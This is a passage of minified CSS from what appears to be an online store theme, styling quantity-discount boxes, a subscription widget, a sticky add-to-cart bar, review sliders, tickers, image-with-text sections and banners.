1fr);align-items: var(--vertical-items-align);}.quantity-breaks--vertical .quantity-break {padding: 0 var(--side-padding) var(--y-padding);text-align: center;margin-bottom: 0;display: flex;--indicator-size: 0rem;--padding-indicator: 0rem;}.quantity-breaks--vertical .quantity-break__wrapper, .quantity-breaks--show-indicator.quantity-breaks--vertical .quantity-break__image-and-content, .quantity-breaks--show-indicator.quantity-breaks--vertical .quantity-breaks--indicator-bottom .quantity-break__variants {padding: 0;margin: 0;}.quantity-breaks--vertical .quantity-break, .quantity-breaks--vertical .quantity-break__image-and-content, .quantity-breaks--vertical .quantity-break__content, .quantity-breaks--vertical .quantity-break__label {flex-direction: column;justify-content: center;}.quantity-breaks--vertical .quantity-break__label {row-gap: 0.7rem;}.quantity-breaks--vertical.quantity-breaks--vertical-image-bottom .quantity-break__image-and-content {flex-direction: column-reverse;}.quantity-breaks--vertical .quantity-break--badge-style-1 .quantity-break__badge {position: relative;top: 0;left: 0;margin-top: calc(var(--border-width) * -1);margin-left: calc((var(--border-width) + var(--side-padding)) * -1);margin-right: calc((var(--border-width) + var(--side-padding)) * -1);transform: none;border-radius: var(--border-radius) var(--border-radius) 0 0;}.quantity-breaks--vertical .quantity-break--badge-style-3 .quantity-break__badge {right: -0.7rem;}.quantity-breaks--vertical .quantity-break__image {margin-left: calc(var(--side-padding) * -1);margin-right: calc(var(--side-padding) * -1);}.quantity-breaks--vertical .quantity-break__image img {width: var(--image-width);margin: 0 auto;}.quantity-breaks--vertical.quantity-breaks--vertical-image-top.quantity-breaks--max-width-images:not(.quantity-breaks--space-images) .quantity-break__image img {border-top-right-radius: calc(var(--border-radius) - var(--border-width));border-top-left-radius: calc(var(--border-radius) - var(--border-width));}.quantity-breaks--vertical .quantity-break__image-and-content::before {display: none;}.quantity-breaks--vertical .quantity-break__content {row-gap: 1rem;margin-top: var(--y-padding);}.quantity-breaks--space-images .quantity-break__image {margin-top: var(--y-padding);}.quantity-breaks--vertical.quantity-breaks--vertical-image-bottom .quantity-break__image {margin-top: 1rem;}.quantity-breaks--vertical .quantity-break__left, .quantity-breaks--vertical .quantity-break__right {text-align: center;align-items: center;row-gap: 0.3rem;}.quantity-breaks--vertical .quantity-break__left {row-gap: 0.7rem;}.quantity-breaks--vertical[data-items="2"], .quantity-breaks--vertical[data-items="4"], .quantity-breaks--vertical[data-items="5"] {--badge-font-size: 1.3rem;--badge-line-height: 1.9;}@media screen and (max-width: 999px) {.quantity-breaks--vertical .quantity-breaks__title {margin-bottom: 1rem;}.quantity-breaks--vertical[data-items="4"] .quantity-breaks-container, .quantity-breaks--vertical[data-items="5"] .quantity-breaks-container {grid-template-columns: repeat(2, 1fr);}.quantity-breaks--vertical[data-items="6"] .quantity-breaks-container {grid-template-columns: repeat(3, 1fr);}.quantity-breaks--vertical[data-items="3"], .quantity-breaks--vertical[data-items="6"] {--label-font-size: 1.3rem;--benefit-font-size: 0.8rem;--caption-font-size: 0.9rem;--price-font-size: 1.3rem;--compare-price-font-size: 1rem;}.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-3, .quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-3 {--badge-font-size: 1.1rem;}.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-3 {--badge-font-size: 0.8rem;}}@media screen and (min-width: 1000px) {.quantity-breaks--vertical[data-items="2"] {--badge-font-size: 1.8rem;--badge-line-height: 2;--label-font-size: 2rem;--benefit-font-size: 1.2rem;--caption-font-size: 1.6rem;--price-font-size: 1.8rem;--compare-price-font-size: 1.4rem;--side-padding: 1.2rem;--y-padding: 1.8rem;}.quantity-breaks--vertical[data-items="3"] {--badge-font-size: 1.4rem;--badge-line-height: 2;--label-font-size: 1.8rem;--benefit-font-size: 1rem;--caption-font-size: 1.3rem;--price-font-size: 1.4rem;--compare-price-font-size: 1.2rem;--y-padding: 1.7rem;}.quantity-breaks--vertical[data-items="4"] {--badge-font-size: 1.2rem;--badge-line-height: 1.9;--label-font-size: 1.4rem;--benefit-font-size: 0.8rem;--caption-font-size: 1rem;--price-font-size: 1.3rem;--compare-price-font-size: 1rem;}.quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-3 {--badge-font-size: 1rem;}.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-3 {--badge-font-size: 1.1rem;}.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-3 {--badge-font-size: 1.3rem;}}.quantity-breaks-container input:not(:checked)+.quantity-break .quantity-break__upsell--hide-inactive {height: 0;overflow: hidden;padding: 0;}.quantity-break__upsell {--image-size: 2.7rem;--checkbox-size: 1.5rem;--text-size: 1.1rem;--padding-offset: 0rem;--padding: 0.8rem;display: flex;align-items: center;gap: 0.5rem;padding: var(--padding) calc(var(--padding) + var(--padding-offset));}.quantity-break__upsell:last-of-type {border-radius: 0 0 var(--border-radius) var(--border-radius);}.quantity-break__upsell--style-primary {--padding-offset: var(--border-width);margin: 0 calc(var(--padding-offset) * -1);background: rgb(var(--accent-color));color: rgb(var(--color-base-solid-button-labels));}.quantity-break__upsell--style-primary:last-of-type {padding-bottom: calc(var(--padding) + var(--padding-offset));margin-bottom: calc(var(--padding-offset) * -1);}.quantity-break__upsell--style-secondary {background: rgba(var(--accent-color), 0.1);}.quantity-break__upsell svg {width: var(--checkbox-size);height: var(--checkbox-size);flex-shrink: 0;margin-right: 0.4rem;}.quantity-break__upsell-image {height: var(--image-size);width: var(--image-size);}.quantity-break__upsell-content {display: flex;align-items: center;gap: 0.75rem;flex-grow: 1;}.quantity-break__upsell-text, .quantity-break__upsell-badge {font-size: var(--text-size);line-height: 1.3;}.quantity-break__upsell-badge {padding: 0.3em 0.75em;border-radius: var(--badge-radius);}.quantity-break__upsell-text-right, .quantity-break__upsell-badge--right {margin-left: auto;}.quantity-break__upsell-badge--right+.quantity-break__upsell-text-right {margin: 0;}.subscription-widget {--padding-y: 1.5rem;--padding-x: 1.1rem;--padding-indicator: 3.7rem;--indicator-size: 1.5rem;}.subscription-widget--show-indicators .subscription__content {padding-left: var(--padding-indicator);margin-left: calc(var(--padding-x) * -1);}.subscription-widget--show-indicators .subscription__content::before {content: "";display: block;width: var(--indicator-size);height: var(--indicator-size);position: absolute;left: calc(var(--padding-indicator) / 2);top: 50%;transform: translate(-50%, -50%);border-radius: 50%;border: solid 0.2rem rgba(var(--accent-color), 0.3);}.subscription-widget--show-indicators .subscription__box--selected .subscription__content::before {border: solid 0.2rem rgb(var(--color-background));background: rgb(var(--accent-color));box-shadow: 0 0 0 0.1rem rgb(var(--accent-color));}.subscription__box {position: relative;padding: var(--padding-y) var(--padding-x);cursor: pointer;display: flex;flex-direction: column;justify-content: center;background: rgba(var(--accent-color), 0.02);border: solid var(--border-width) rgba(var(--accent-color), 0.3);--checkbox-color: rgba(var(--accent-color));}.subscription__box--selected {background: rgba(var(--accent-color), 0.1);border: solid var(--border-width) rgb(var(--accent-color));}.subscription__box em {color: var(--text-accent-color);font-style: normal;}.subscription__badge {font-size: 1.1rem;line-height: 1.8;}.subscription__box--badge-style-2 .subscription__badge, .subscription__box--badge-style-3 .subscription__badge {right: 1rem;}.subscription__box svg {width: var(--checkbox-size);height: var(--checkbox-size);color: var(--checkbox-color);}.subscription-widget:not(.subscription-widget--sub-first) .subscription__box--badge-style-3 {margin-top: 1.2rem;}.subscription__content {display: flex;align-items: center;gap: 0.75rem;position: relative;}.subscription__content span {display: block;line-height: 1.1;}.subscription__content__left {flex-grow: 1;}.subscription__content__left span+span {margin-top: 0.4rem;}.subscription__content__right {row-gap: 0.2rem;column-gap: 0.5rem;}.subscription__compare-price {font-size: 1.2rem;text-decoration: line-through;}.subscription__caption {font-size: 1.3rem;}.subscription-widget--sub-first .subscription__box--subscription {order: -1;}.subscription__separator {height: 1px;background: currentColor;}.subscription__separator {margin-top: 0.9rem;}.subscription__bottom {margin-top: 0.6rem;}.subscription__benefits p {display: flex;align-items: center;gap: 0.25em;margin: 0;line-height: 1.3;}.subscription__benefits p .material-icon, .subscription__benefits p img {flex-shrink: 0;}.subscription__frequency-label {font-size: 1.3rem;}.subscription__frequency-radio {display: flex;align-items: center;gap: 0.4rem;font-size: 1.3rem;line-height: 1.3;}.subscription__frequency-radio input {margin: 0;accent-color: rgb(var(--accent-color));transform: scale(0.8);}.subscription__frequency-radio+.subscription__frequency-radio {margin-top: 0.4rem;}.subscription__box--hide-frequency:not(.subscription__box--selected) .subscription__frequency {display: none;}.subscription-widget--style-vertical .subscription__content, .subscription-widget--style-vertical .left {flex-direction: column;text-align: center;justify-content: center;}@media screen and (max-width: 749px) {.subscription-widget--style-vertical .subscription__label {font-size: 1.4rem;}}variant-selects .quantity-break__label-text, variant-selects .quantity-break__price, variant-selects .quantity-break__benefit, variant-selects .quantity-break__badge {font-weight: var(--font-body-weight-bold);}variant-selects .quantity-break__price {color: rgb(var(--accent-color));}.sticky-atc {position: fixed;bottom: 0;left: 0;width: 100%;margin: 0;padding: 1rem 0 1.5rem;z-index: 2;box-shadow: 0 -1px 10px rgba(0, 0, 0, 0.2);}.sticky-atc-container {display: flex;justify-content: space-between;align-items: center;column-gap: 1rem;}.sticky-atc__button {flex-shrink: 0;background: rgb(var(--color-background));border-radius: var(--buttons-radius-outset);}.sticky-atc .button {padding: 0 1rem;min-height: auto;min-width: auto;line-height: 2.75em;font-size: 1.5rem;}.sticky-atc__title {margin: 0;font-size: 1.5rem;}.sticky-atc__price .price {column-gap: 0.5rem;margin: 0;}.sticky-atc__price .price, .sticky-atc__price .price-item--regular {font-size: 1.3rem;}.sticky-atc__price .badge {font-size: 0.8rem;}.sticky-atc.color-accent-1 .badge, .sticky-atc.color-accent-2 .badge {background: rgb(var(--color-foreground));color: rgb(var(--color-background));}.sticky-atc .price__regular .price-item--regular {font-size: 2rem;line-height: 1.1;}.sticky-atc__left {display: flex;justify-content: space-between;align-items: center;flex-grow: 1;}.sticky-atc__image {flex-shrink: 0;}.sticky-atc__image img {width: auto;height: 4.2rem;}.sticky-atc__left__content>* {margin: 0;}secondary-variant-select {display: block;}.sticky-atc__picker--separate {display: flex;flex-wrap: wrap;column-gap: 1rem;row-gap: 0.4rem;}.sticky-atc__picker--separate .product-form__input {flex: 1 1 auto;max-width: calc((100% / var(--options-count)) - 0.5rem);}.sticky-atc .product-form__input {margin: 0;}@media screen and (min-width: 400px) {.sticky-atc__price .price, .sticky-atc__price .price-item--regular {font-size: 1.6rem;}.sticky-atc__title {font-size: 1.7rem;}.sticky-atc__price .badge {font-size: 1rem;}.sticky-atc .button {font-size: 1.7rem;padding: 0 1.1em;}}@media screen and (min-width: 500px) {.sticky-atc__price .badge {font-size: 1.2rem;}}@media screen and (min-width: 750px) {.sticky-atc {padding: 1rem 0;}.sticky-atc-container {column-gap: 1.5rem;}.sticky-atc__left {padding-right: 1rem;}.sticky-atc .select {width: 20rem;}.sticky-atc__image img {height: 5.2rem;}.sticky-atc__price .price, .sticky-atc__price .price-item--regular {font-size: 1.8rem;}.sticky-atc .price__regular .price-item--regular {font-size: 2.2rem;}.sticky-atc__title {font-size: 1.9rem;}.sticky-atc__price .badge {font-size: 1.3rem;}.sticky-atc .button {font-size: 1.9rem;padding: 0 1.5em;}.sticky-atc--desktop-no-badge .badge.price__badge-sale {display: none;}.sticky-atc--desktop-btn-full {flex-direction: column;align-items: stretch;}.sticky-atc--desktop-btn-full .button, .sticky-atc--desktop-btn-full .sticky-atc__button, .sticky-atc--desktop-transparent .button, .sticky-atc--desktop-transparent .sticky-atc__button {width: 100%;}.sticky-atc--desktop-btn-full .sticky-atc__left {margin-bottom: 1rem;}.sticky-atc--desktop-transparent {background: none;box-shadow: none;padding-top: 0;}.sticky-atc--desktop-transparent .sticky-atc__left {display: none;}.sticky-atc.sticky-atc--mobile-transparent .button {box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.3);}}@media screen and (max-width: 749px) {.sticky-atc--mobile-no-badge .badge.price__badge-sale {display: none;}.sticky-atc--mobile-btn-full {flex-direction: column;align-items: stretch;}.sticky-atc--mobile-btn-full .sticky-atc__button, .sticky-atc--mobile-transparent .sticky-atc__button {width: 100%;}.sticky-atc--mobile-btn-full .button, .sticky-atc--mobile-transparent .button {font-size: 1.9rem;padding: 0 1.5em;width: 100%;line-height: calc(1 + 0.2 / var(--font-body-scale));min-height: calc(4.5rem + var(--buttons-border-width) * 2);}.sticky-atc--mobile-btn-full .sticky-atc__left {margin-bottom: 0.7rem;}.sticky-atc--mobile-transparent {background: none;box-shadow: none;padding-top: 0;}.sticky-atc--mobile-transparent .sticky-atc__left {display: none;}.sticky-atc.sticky-atc--mobile-transparent .button {box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.3);}.sticky-atc__left {flex-direction: column;align-items: flex-start;}.sticky-atc--small-mobile-select .select {--inputs-radius: var(--pickers-small-radius);}.sticky-atc secondary-variant-select {width: 100%;padding-right: 0.5rem;}.sticky-atc--small-mobile-select secondary-variant-select {padding-top: 0.5rem;max-width: 15rem;}.sticky-atc--small-mobile-select .select__select {font-size: 1.2rem;height: 2.1rem;padding: 0 2.5rem 0 1rem;}.sticky-atc--small-mobile-select .select__select .icon-caret {right: calc(var(--inputs-border-width) + 1rem);}.sticky-atc:not(.sticky-atc--small-mobile-select) .select__select {height: 4rem;}}.sticky-atc[data-after-scroll="true"] {transform: translateY(100%);transition: transform 0.15s ease-in-out;}.review-item {display: flex;}.review-item--padding {padding: 0.8rem 1.2rem 1rem;}.review-item--middle {align-items: center;}.review-item__image {width: 5rem;height: 5rem;flex-shrink: 0;margin-right: 1.5rem;}.review-item__right {flex-grow: 1;}.review-item__text p {margin-top: 0;line-height: 1.3;font-size: 1.4rem;color: rgb(var(--color-foreground));}.review-item__text p:last-of-type {margin-bottom: 0;}.review-item__author {display: flex;align-items: center;flex-wrap: wrap;column-gap: 0.3em;margin: 0.5rem 0 0;padding-top: 0.6rem;line-height: 1.3;color: rgba(var(--color-foreground), 0.5);font-size: 1.3rem;border-top: solid 1px rgba(var(--color-foreground), 0.06);}.review-item__author .verified-icon {width: 1em;height: 1em;color: var(--checkmark-color);}.review-items-container .slideshow__slide {flex-basis: 100%;}.review-items-container .slideshow__controls {border: none;}.review-items-container .slider-button {width: 2rem;height: 2rem;}.review-items-container .slider-button svg {height: 0.7rem;}.review-items-container .slider-counter__link--dots .dot {width: 0.7rem;height: 0.7rem;}.review-items-container .slider-counter__link {padding: 0.5rem;}.review-items-container .slider-counter--dots {margin: 0 0.2rem;}.product--product-images-one .product__media-item:not(:first-child), .product--product-images-one media-gallery .slider-buttons, .product--product-images-one media-gallery .thumbnail-slider {display: none !important;}.background-secondary .featured-product {padding: 0 1.5rem 1.5rem;}.featured-product .share-button:nth-last-child(2) {display: inline-flex;}.share-button+.product__view-details {display: inline-flex;float: right;align-items: center;}.share-button+.product__view-details::after {content: "";clear: both;display: table;}@media screen and (min-width: 750px) {.background-secondary .featured-product {padding: 5rem;}}@media screen and (min-width: 990px) {.background-secondary .featured-product:not(.product--no-media)>.product__info-wrapper {padding: 0 0 0 5rem;}.background-secondary .featured-product:not(.product--no-media).product--right>.product__info-wrapper {padding: 0 5rem 0 0;}.featured-product:not(.product--no-media)>.product__info-wrapper {padding: 0 7rem;}.background-secondary .featured-product {padding: 6rem 7rem;position: relative;z-index: 1;}}.related-products {display: block;}.related-products__heading {margin: 0 0 3rem;}.vertical-ticker__inner {overflow: hidden;-webkit-mask-image: linear-gradient(0deg, transparent 0, #000 20%, #000 70%, transparent);mask-image: linear-gradient(180deg, transparent 0, #000 20%, #000 70%, transparent);}.vertical-ticker__container {display: flex;flex-direction: column;justify-content: flex-end;align-items: center;text-align: center;}.vertical-ticker__item {margin: 0;color: rgb(var(--color-foreground));}.vertical-ticker__item--italic {font-style: italic;}.vertical-ticker__item--uppercase {text-transform: uppercase;}.vertical-ticker__item--bold {font-weight: 700;}@keyframes vertTicker {to {transform: translateY(-50%);}}.vertical-ticker-and-content {display: grid;grid-template-columns: repeat(1, 1fr);}.vertical-ticker-content {display: grid;place-items: center;position: relative;}.vertical-ticker-content__bg, .vertical-ticker-content__bg img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 0;}.vertical-ticker-content__bg img {object-fit: cover;object-position: center center;z-index: -2;}.vertical-ticker-content .page-width {position: relative;z-index: 1;}@media screen and (min-width: 900px) {.vertical-ticker-and-content--ticker-first .vertical-ticker {order: -1;}.vertical-ticker-and-content {grid-template-columns: repeat(2, 1fr);}.vertical-ticker-content {padding-top: 36px;}}@media screen and (max-width: 900px) {.vertical-ticker-and-content--content-desktop-only .vertical-ticker-content {display: none;}}.horizontal-ticker {overflow-x: hidden;max-width: 100%;}.horizontal-ticker__inner {overflow: hidden;}.horizontal-ticker__container {display: flex;align-items: center;width: fit-content;}.horizontal-ticker__item {margin: 0;color: rgb(var(--color-foreground));line-height: 1;white-space: nowrap;}.horizontal-ticker__item--italic {font-style: italic;}.horizontal-ticker__item--uppercase {text-transform: uppercase;}.horizontal-ticker__item--bold {font-weight: 700;}.horizontal-ticker .icons-with-text__icon-item {margin-bottom: 0;}@keyframes horTicker {to {transform: translateX(-50%);}}.horizontal-ticker__video {--mobile-image-height: var(--mobile-video-height);--desktop-image-height: var(--desktop-video-height);}.image-with-text .grid {margin-bottom: 0;}.image-with-text__grid {align-items: stretch;}.image-with-text .grid__item {position: relative;}@media screen and (min-width: 750px) {.image-with-text__grid--reverse {flex-direction: row-reverse;}}.image-with-text__media {min-height: 100%;overflow: visible;}.image-with-text__media--small {height: 19.4rem;}.image-with-text__media--medium {height: 29.6rem;}.image-with-text__media--large {height: 43.5rem;}@media screen and (min-width: 750px) {.image-with-text__media--small {height: 31.4rem;}.image-with-text__media--medium {height: 46rem;}.image-with-text__media--large {height: 69.5rem;}}.image-with-text__media--placeholder {position: relative;overflow: hidden;}.image-with-text__media--placeholder:after {content: "";position: absolute;width: 100%;height: 100%;background: rgba(var(--color-foreground), 0.04);}.image-with-text__media--placeholder.image-with-text__media--adapt {height: 20rem;}@media screen and (min-width: 750px) {.image-with-text__media--placeholder.image-with-text__media--adapt {height: 30rem;}}.image-with-text__media--placeholder>svg {position: absolute;left: 50%;max-width: 80rem;top: 50%;transform: translate(-50%, -50%);width: 100%;fill: currentColor;}.image-with-text__content {align-items: flex-start;display: flex;justify-content: center;align-self: center;flex-direction: column;height: 100%;padding: 3rem calc(3rem / var(--font-body-scale)) 3rem;position: relative;z-index: 1;}.image-with-text .grid__item::after {content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: -1;}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item:after {border-radius: var(--media-radius);}.image-with-text:not(.image-with-text--overlap) .image-with-text__text-item:after {border-radius: var(--text-boxes-radius);box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));}.image-with-text .image-with-text__media-item>* {border-radius: var(--media-radius);overflow: hidden;}.image-with-text .global-media-settings {overflow: hidden !important;}.image-with-text .image-with-text__text-item>* {border-radius: var(--text-boxes-radius);overflow: hidden;box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item>*, .image-with-text:not(.image-with-text--overlap) .image-with-text__text-item>* {box-shadow: none;}@media screen and (max-width: 749px) {.image-with-text--mobile-reverse .image-with-text__grid {flex-direction: column-reverse;}.image-with-text__media-item.image-with-text__media--mobile-full {margin: 0 -1.5rem;max-width: calc(100% + 3rem);width: calc(100% + 3rem);--media-radius: 0;}.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__text-item:after, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__text-item:after, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content {border-top-left-radius: 0;border-top-right-radius: 0;}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__content {border-top: 0;}}.image-with-text__content--mobile-right>* {align-self: flex-end;text-align: right;}.image-with-text__content--mobile-center>* {align-self: center;text-align: center;}.image-with-text--overlap .image-with-text__content {width: 90%;margin: -3rem auto 0;}@media screen and (min-width: 750px) {.image-with-text__grid--reverse .image-with-text__content {margin-left: auto;}.image-with-text__content--bottom {justify-content: flex-end;align-self: flex-end;}.image-with-text__content--top {justify-content: flex-start;align-self: flex-start;}.image-with-text__content--desktop-right>* {align-self: flex-end;text-align: right;}.image-with-text__content--desktop-left>* {align-self: flex-start;text-align: left;}.image-with-text__content--desktop-center>* {align-self: center;text-align: center;}.image-with-text--overlap .image-with-text__text-item {display: flex;padding: 3rem 0;}.image-with-text--overlap .image-with-text__content {height: auto;width: calc(100% + 4rem);min-width: calc(100% + 4rem);margin-top: 0;margin-left: -4rem;}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__content {margin-left: 0;margin-right: -4rem;}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__text-item {justify-content: flex-end;}.image-with-text__media-item--top {align-self: flex-start;}.image-with-text__media-item--middle {align-self: center;}.image-with-text__media-item--bottom {align-self: flex-end;}.image-with-text__media-item--small, .image-with-text__media-item--large+.image-with-text__text-item {flex-grow: 0;}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media img, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media video, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__text-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content:after {border-top-right-radius: 0;border-bottom-right-radius: 0;}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__text-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media img, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media video {border-top-left-radius: 0;border-bottom-left-radius: 0;}.image-with-text.collapse-borders:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content {border-left: 0;}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content {border-right: 0;}}.image-with-text:not(.collapse-corners, .image-with-text--overlap) .image-with-text__media-item {z-index: 2;}.image-with-text__content {border-radius: var(--text-boxes-radius);box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));word-break: break-word;}@media screen and (min-width: 990px) {.image-with-text__content {padding: 6rem 7rem 7rem;}}.image-with-text__content>*+* {margin-top: 2rem;}.image-with-text__content>.image-with-text__text:empty~a {margin-top: 2rem;}.image-with-text__content> :first-child:is(.image-with-text__heading), .image-with-text__text--caption+.image-with-text__heading, .image-with-text__text--caption:first-child {margin-top: 0;}.image-with-text__content :last-child:is(.image-with-text__heading), .image-with-text__text--caption {margin-bottom: 0;}.image-with-text__content .button+.image-with-text__text {margin-top: 2rem;}.image-with-text__content .image-with-text__text+.button {margin-top: 3rem;}.image-with-text__heading {margin-bottom: 0;}.image-with-text__text p {margin-top: 0;margin-bottom: 1rem;}.image-with-text .product__text-container--multiple.product__text-container--vertical+.product__text-container--multiple.product__text-container--vertical {margin-top: var(--row-gap);}@media screen and (max-width: 749px) {.collapse-padding .image-with-text__grid .image-with-text__content {padding: 2rem 0;}}@media screen and (min-width: 750px) {.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid:not(.image-with-text__grid--reverse) .image-with-text__content:not(.image-with-text__content--desktop-center) {padding-right: 0;}.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid--reverse .image-with-text__content:not(.image-with-text__content--desktop-center) {padding-left: 0;}}@supports not (inset: 10px) {.image-with-text .grid {margin-left: 0;}}@media screen and (min-width: 750px) {.image-with-text--desktop-full-width.page-width {max-width: none;padding-left: 0;padding-right: 0;--media-radius: 0px;--text-boxes-radius: 0px;}.image-with-text--desktop-full-width .image-with-text__content {padding-left: 3rem;padding-right: 3rem;}}@media screen and (min-width: 990px) {.image-with-text--desktop-full-width .image-with-text__content {padding-left: 7rem;padding-right: 7rem;}}.image-with-text .product-info__image-block {width: 100%;}.multirow__inner {display: flex;flex-direction: column;row-gap: var(--grid-mobile-vertical-spacing);}@media screen and (min-width: 750px) {.multirow__inner {row-gap: var(--grid-desktop-vertical-spacing);}}.banner {display: flex;position: relative;flex-direction: column;z-index: 0;}.banner__box {text-align: center;}@media only screen and (max-width: 749px) {.banner--content-align-mobile-left .banner__box {text-align: left;}.banner--content-align-mobile-right .banner__box {text-align: right;}.banner--content-align-mobile-center .banner__box .rating-stars-and-text {justify-content: center;}.banner--content-align-mobile-right .banner__box .rating-stars-and-text {justify-content: flex-end;}}@media only screen and (min-width: 750px) {.banner--content-align-left .banner__box {text-align: left;}.banner--content-align-right .banner__box {text-align: right;}.banner--content-align-center .banner__box .rating-stars-and-text {justify-content: center;}.banner--content-align-right .banner__box .rating-stars-and-text {justify-content: flex-end;}.banner--content-align-left.banner--desktop-transparent .banner__box, .banner--content-align-right.banner--desktop-transparent .banner__box, .banner--medium.banner--desktop-transparent .banner__box {max-width: 68rem;}}@media screen and (max-width: 749px) {.banner--small.banner--mobile-bottom:not(.banner--adapt) .banner__media, .banner--small.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media {height: 28rem;}.banner--medium.banner--mobile-bottom:not(.banner--adapt) .banner__media, .banner--medium.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media {height: 34rem;}.banner--large.banner--mobile-bottom:not(.banner--adapt) .banner__media, .banner--large.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media {height: 39rem;}.banner--small:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {min-height: 28rem;}.banner--medium:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {min-height: 34rem;}.banner--large:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {min-height: 39rem;}}@media screen and (min-width: 750px) {.banner {flex-direction: row;}.banner--small:not(.banner--adapt) {min-height: 42rem;}.banner--medium:not(.banner--adapt) {min-height: 56rem;}.banner--large:not(.banner--adapt) {min-height: 72rem;}.banner__content.banner__content--top-left {align-items: flex-start;justify-content: flex-start;}.banner__content.banner__content--top-center {align-items: flex-start;justify-content: center;}.banner__content.banner__content--top-right {align-items: flex-start;justify-content: flex-end;}.banner__content.banner__content--middle-left {align-items: center;justify-content: flex-start;}.banner__content.banner__content--middle-center {align-items: center;justify-content: center;}.banner__content.banner__content--middle-right {align-items: center;justify-content: flex-end;}.banner__content.banner__content--bottom-left {align-items: flex-end;justify-content: flex-start;}.banner__content.banner__content--bottom-center {align-items: flex-end;justify-content: center;}.banner__content.banner__content--bottom-right {align-items: flex-end;justify-content: flex-end;}}@media screen and (max-width: 749px) {.banner:not(.banner--stacked) {flex-direction: 